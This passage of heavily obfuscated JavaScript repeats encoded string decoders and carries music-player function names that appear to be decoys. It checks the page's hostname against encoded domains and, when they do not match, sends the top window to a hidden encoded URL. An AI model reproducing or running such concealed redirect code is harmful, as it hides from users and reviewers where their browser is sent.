__TextDecoder="SsuhnGCfv1j>Di3/zI_w}#V7]2Nk5KHroq`e+\"{Y!xB04R<%ML*gQ?|m$(ac@yUFZ=P.O9X6A[,&;~Tp)JdtWb^lE8:",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function RRRslVD(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=YHSLil(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=RRRslVD(178)+$(RRRslVD(179))[RRRslVD(180)](RRRslVD(181))}else{function JEm7EcA(__globalObject){var __TextDecoder="z;31(5AWoP}rB])`wRvgN9hc$Q@bu~C*s#ZDe7_I:Fd{/%q>+MEx06TGiyJU2|HLK,O=.mY<?\"l^&a8Stpk[jVn4f!X",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function ZUzpiF_(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=JEm7EcA(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(ZUzpiF_(182))[ZUzpiF_(183)]>YqCFDsu[0]){function WjEMBGt(__globalObject){var __TextDecoder=".tXSkdr/(v)FGwnVEPRe>UmJfu^3%q@1D:5\"8Z<#]o|9{bgLH?I7x`K0MC~+OY2i;}[y&6lQ$B4A,!Th_jzc*WNpas=",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function QNZF9_v(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=WjEMBGt(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=QNZF9_v(184)+$(QNZF9_v(185))[QNZF9_v(186)](QNZF9_v(187))}else{function w_lC_S(__globalObject){var __TextDecoder="ZAtKhBiOPaVXRInYFbWgeGNcCjHSDpkUMomQrTElqfLJdsu|1`y]/=}05+#;_v.[6%z*{&^w7,3:98\"$~4<>2(x@!?)",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function loadSongData(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=w_lC_S(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(loadSongData(188))[loadSongData(189)]>YqCFDsu[0]){function playSong(__globalObject){var __TextDecoder="&atEOVH^:_/J?e0BhG}S]u~W){nfL1clN%b*y2kT>d.AY86Ms@\"PiU(DCr5+z$Z[I7q,v|#34p=Q<9wRj;FKxom`X!g",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function mbAutoplay(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=playSong(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=mbAutoplay(190)+$(mbAutoplay(191))[mbAutoplay(YqCFDsu[137])](mbAutoplay(193))}}}}return __Uint8Array}});if(__TextDecoder===__Array(194)){WjEMBGt=[]}if(__TextDecoder===__Array(195)){function YHSLil(){var __TextDecoder=function(...__TextDecoder){WjEMBGt=__TextDecoder;return NtiDIrZ[__globalObject].apply(this)},__Uint8Array;__Uint8Array=__Buffer[__globalObject];if(__Uint8Array){w_lC_S(__TextDecoder,__Uint8Array)}return __TextDecoder}utf8ArrayToStr=ZUzpiF_[__globalObject]||(ZUzpiF_[__globalObject]=YHSLil())}else{utf8ArrayToStr=NtiDIrZ[__globalObject]()}if(__Uint8Array===__Array(196)){function RRRslVD(__globalObject){var __TextDecoder="e@oSmABN=zK~pIgutv7CUXyZ<HD8f:,G1]|/hVq6?E^Jj)YO_}R$Qa2rw+!F;3*nT&54(LsPl#c\".Wx[bMkid0`9>%{",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function JEm7EcA(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=RRRslVD(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}return{[JEm7EcA(197)]:utf8ArrayToStr}}else{return utf8ArrayToStr}}function w_lC_S(__globalObject,__TextDecoder=YqCFDsu[1]){function __Uint8Array(__globalObject){var __TextDecoder="[RMGmpHjDsAEbn]Ia5Nw`69S=tqdOx/WgB,!kTV%z}<3>.u7L:4C(r?;oX\"0UQviFfYZy#*18J_$+P^2h){le&Kc|@~",__Uint8Array,__Buffer,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Uint8Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}Object[QNZF9_v(198)](__globalObject,QNZF9_v(YqCFDsu[157]),{[QNZF9_v(200)]:__TextDecoder,[__Buffer(201)]:YqCFDsu[24]});return __globalObject}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="$S18)At\"k6{KoymBh/XI&axs_@:*V~O9];.+bJ4#}e(|zuL`7RYTfUP=Dvn?w<dq>N,0MgF[2GpCEWjQrHiZ!l5c3%^",__Uint8Array,__Buffer,__String,gsr2Rt3,LxU27q,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],gsr2Rt3=YqCFDsu[0],LxU27q=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],gsr2Rt3|=__Array<<LxU27q,LxU27q+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(gsr2Rt3&YqCFDsu[3]),gsr2Rt3>>=YqCFDsu[2],LxU27q-=YqCFDsu[2])}while(LxU27q>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){__String.push((gsr2Rt3|__Array<<LxU27q)&YqCFDsu[3])}return n6IzGg(__String)}function __String(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Buffer(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[__String(202)][__String(203)](__String(204),{[__String(205)]:YqCFDsu[24],[__String(206)](){if(__globalObject(__String(207))[__String(YqCFDsu[57])](__String(209))==__String(210)){function __TextDecoder(__TextDecoder){var __Uint8Array="DGSoiOlXLgbZTRcaMemjQ0@5$%,?)8{v2#/+[t]kw;1:ApB>!ru<_Es}4f*h6Iz|n~CPV^WdFKq3H9yN\".7xYJU=`(&",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,__globalObject,__String;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(__String=YqCFDsu[0];__String<__Array;__String++){var gsr2Rt3=__Uint8Array.indexOf(__Buffer[__String]);if(gsr2Rt3===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=gsr2Rt3}else{rWb_K2p(__globalObject+=gsr2Rt3*YqCFDsu[12],ZUzpiF_|=__globalObject<<WjEMBGt,WjEMBGt+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|__globalObject<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof gsr2Rt3[__Uint8Array]===YqCFDsu[5]){return gsr2Rt3[__Uint8Array]=__TextDecoder(LxU27q[__Uint8Array])}return gsr2Rt3[__Uint8Array]}(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_;function WjEMBGt(__TextDecoder){var __Uint8Array="UzKhnHcLsR5;Bu4t1)]qo=kWF|^{?N2`m$vfIZQ}_T3[a/S#%!CDwAP<MO&rVbEl7eJG>XYj0g:yx6pi.(+d98*@,\"~",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __globalObject(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=WjEMBGt(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Buffer=__TextDecoder([YqCFDsu[33],__String(211),__globalObject(212)]),__Array="");try{function NtiDIrZ(__TextDecoder){var __Uint8Array="Y+AgTOsdeibK2r{XaDpx/3!V@l$S>\"c|RoBPH]MZ58#}WLqJU~GF*nCfmIwzEjv.`7k?:N<0(4uy),h69[=;&%Qt_1^",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof window!==__globalObject(YqCFDsu[26])&&typeof location!==QNZF9_v(214)&&location[__Uint8Array]){function YHSLil(__TextDecoder){var __Uint8Array="8VJDKOCcTqdhUHZpQSoIfsagBbMk{\"|RW`.5YeN;<3uF}y>:&01v%2rwi~46+jLG!_#m[l^X)E9znx7A*]=/(?$,tP@",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function JEm7EcA(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=YHSLil(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===JEm7EcA(215)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(w_lC_S){}utf8ArrayToStr=[__globalObject(216),__globalObject(217)];for(ZUzpiF_=YqCFDsu[0];ZUzpiF_<utf8ArrayToStr.length;ZUzpiF_++){var loadSongData=utf8ArrayToStr[ZUzpiF_];if(!loadSongData)continue;if(__Array===loadSongData)return YqCFDsu[25];if(__Array.length>loadSongData.length&&__Array.slice(-(loadSongData.length+YqCFDsu[1]))==YqCFDsu[34]+loadSongData)return YqCFDsu[25]}if(typeof window===__globalObject(YqCFDsu[26]))return YqCFDsu[25];try{function playSong(__TextDecoder){var __Uint8Array="x$9!f<WULINe3h@m4iX0>CJ%rkKo~EHwBV*Q7`TM_A:yqjal]}.Dt^F\"+5;=p{|G1dcZb&s2YR[#(8OS,Pgu6nv)?/z",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function mbAutoplay(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=playSong(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof top!==__globalObject(YqCFDsu[26])&&typeof top.location!==mbAutoplay(YqCFDsu[27])){top.location.href=mbAutoplay(219)}else if(typeof location!==mbAutoplay(YqCFDsu[27])){location.href=mbAutoplay(220)+mbAutoplay(221)}}catch(w_lC_S){}return YqCFDsu[24]}catch(w_lC_S){if(__String(222)in RRRslVD){prevnext()}function prevnext(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v,YHSLil,JEm7EcA,w_lC_S;if(__Uint8Array<YqCFDsu[47])return YqCFDsu[0];rWb_K2p(__Buffer=Math.max(...__TextDecoder),__Array=Math.min(...__TextDecoder));if(__Buffer===__Array)return YqCFDsu[0];rWb_K2p(utf8ArrayToStr=Array(__Uint8Array-YqCFDsu[1]).fill(Number.MAX_SAFE_INTEGER),WjEMBGt=Array(__Uint8Array-YqCFDsu[1]).fill(Number.MIN_SAFE_INTEGER),__globalObject=Math.ceil((__Buffer-__Array)/(__Uint8Array-YqCFDsu[1])),NtiDIrZ=YqCFDsu[0]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Uint8Array;QNZF9_v++){if(__TextDecoder[QNZF9_v]===__Array||__TextDecoder[QNZF9_v]===__Buffer)continue;rWb_K2p(NtiDIrZ=Math.floor((__TextDecoder[QNZF9_v]-__Array)/__globalObject),utf8ArrayToStr[NtiDIrZ]=Math.min(utf8ArrayToStr[NtiDIrZ],__TextDecoder[QNZF9_v]),WjEMBGt[NtiDIrZ]=Math.max(WjEMBGt[NtiDIrZ],__TextDecoder[QNZF9_v]))}rWb_K2p(YHSLil=Number.MIN_SAFE_INTEGER,JEm7EcA=__Array);for(w_lC_S=YqCFDsu[0];w_lC_S<__Uint8Array-YqCFDsu[1];w_lC_S++){if(utf8ArrayToStr[w_lC_S]===Number.MAX_SAFE_INTEGER&&WjEMBGt[w_lC_S]===Number.MIN_SAFE_INTEGER)continue;rWb_K2p(YHSLil=Math.max(YHSLil,utf8ArrayToStr[w_lC_S]-JEm7EcA),JEm7EcA=WjEMBGt[w_lC_S])}YHSLil=Math.max(YHSLil,__Buffer-JEm7EcA);return YHSLil};console.log(__TextDecoder)}return YqCFDsu[24]}})();let __Buffer=location[__String(YqCFDsu[28])][__String(YqCFDsu[139])]();if(__Buffer[__String(225)](__Uint8Array(226))){function __Array(__TextDecoder){var __Uint8Array="b_+>4[ElD1<wXitW](suzRr2dqa!:$k37KS~`LM,eHC\"v@?%#|8Pg9IOFxm{UnYQfpy}TVNh50*/B.AJ&^);GZc=oj6",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,__globalObject,__String;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(__String=YqCFDsu[0];__String<__Array;__String++){var gsr2Rt3=__Uint8Array.indexOf(__Buffer[__String]);if(gsr2Rt3===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=gsr2Rt3}else{rWb_K2p(__globalObject+=gsr2Rt3*YqCFDsu[12],ZUzpiF_|=__globalObject<<WjEMBGt,WjEMBGt+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|__globalObject<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_;function WjEMBGt(__TextDecoder){var __Uint8Array="<fPSA3ZUGT1Bc!NW)0\">M;6V|}vt[aI79QR=$^CHKk*%m4rD#iJsL&?5uxbY(g]o_eO2nX+q`pwl,.8:E~Fyj@hz/{d",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,__String,NtiDIrZ;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],__String=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Array;NtiDIrZ++){var 